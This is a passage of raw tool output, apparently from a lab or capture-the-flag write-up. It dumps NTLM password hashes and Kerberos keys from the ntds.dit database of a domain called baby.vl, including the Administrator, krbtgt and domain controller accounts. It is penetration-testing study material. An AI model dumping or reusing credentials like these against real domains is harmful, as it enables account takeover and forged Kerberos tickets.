 [*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BABYDC$:1000:aad3b435b51404eeaad3b435b51404ee:3d538eabff6633b62dbaa5fb5ade3b4d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6da4842e8c24b99ad21a92d620893884:::
baby.vl\Jacqueline.Barnett:1104:aad3b435b51404eeaad3b435b51404ee:20b8853f7aa61297bfbc5ed2ab34aed8:::
baby.vl\Ashley.Webb:1105:aad3b435b51404eeaad3b435b51404ee:02e8841e1a2c6c0fa1f0becac4161f89:::
baby.vl\Hugh.George:1106:aad3b435b51404eeaad3b435b51404ee:f0082574cc663783afdbc8f35b6da3a1:::
baby.vl\Leonard.Dyer:1107:aad3b435b51404eeaad3b435b51404ee:b3b2f9c6640566d13bf25ac448f560d2:::
baby.vl\Ian.Walker:1108:aad3b435b51404eeaad3b435b51404ee:0e440fd30bebc2c524eaaed6b17bcd5c:::
baby.vl\Connor.Wilkinson:1110:aad3b435b51404eeaad3b435b51404ee:e125345993f6258861fb184f1a8522c9:::
baby.vl\Joseph.Hughes:1112:aad3b435b51404eeaad3b435b51404ee:31f12d52063773769e2ea5723e78f17f:::
baby.vl\Kerry.Wilson:1113:aad3b435b51404eeaad3b435b51404ee:181154d0dbea8cc061731803e601d1e4:::
baby.vl\Teresa.Bell:1114:aad3b435b51404eeaad3b435b51404ee:7735283d187b758f45c0565e22dc20d8:::
baby.vl\Caroline.Robinson:1115:aad3b435b51404eeaad3b435b51404ee:8119935c5f7fa5f57135620c8073aaca:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:ad08cbabedff5acb70049bef721524a23375708cadefcb788704ba00926944f4
Administrator:aes128-cts-hmac-sha1-96:ac7aa518b36d5ea26de83c8d6aa6714d
Administrator:des-cbc-md5:d38cb994ae806b97
BABYDC$:aes256-cts-hmac-sha1-96:1a7d22edfaf3a8083f96a0270da971b4a42822181db117cf98c68c8f76bcf192
BABYDC$:aes128-cts-hmac-sha1-96:406b057cd3a92a9cc719f23b0821a45b
BABYDC$:des-cbc-md5:8fef68979223d645
krbtgt:aes256-cts-hmac-sha1-96:9c578fe1635da9e96eb60ad29e4e4ad90fdd471ea4dff40c0c4fce290a313d97
krbtgt:aes128-cts-hmac-sha1-96:1541c9f79887b4305064ddae9ba09e14
krbtgt:des-cbc-md5:d57383f1b3130de5
baby.vl\Jacqueline.Barnett:aes256-cts-hmac-sha1-96:851185add791f50bcdc027e0a0385eadaa68ac1ca127180a7183432f8260e084
baby.vl\Jacqueline.Barnett:aes128-cts-hmac-sha1-96:3abb8a49cf283f5b443acb239fd6f032
baby.vl\Jacqueline.Barnett:des-cbc-md5:01df1349548a206b
baby.vl\Ashley.Webb:aes256-cts-hmac-sha1-96:fc119502b9384a8aa6aff3ad659aa63bab9ebb37b87564303035357d10fa1039